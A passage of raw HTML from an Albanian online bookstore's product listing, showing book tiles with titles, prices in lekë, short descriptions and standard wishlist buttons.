rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope 